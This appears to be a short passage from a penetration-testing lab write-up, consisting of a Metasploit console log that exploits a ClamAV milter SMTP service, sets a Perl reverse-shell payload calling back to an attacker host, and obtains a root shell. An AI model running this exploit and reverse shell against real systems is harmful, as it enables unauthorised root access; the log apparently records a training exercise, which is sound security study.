 [*] Exploit completed, but no session was created.
msf6 exploit(unix/smtp/clamav_milter_blackhole) > set payload payload/cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/smtp/clamav_milter_blackhole) > run
[*] Started reverse TCP handler on 192.168.49.116:4444
[*] Command shell session 1 opened (192.168.49.116:4444 -> 192.168.116.42:32792) at 2023-02-07 13:20:27 -0600
whoami
root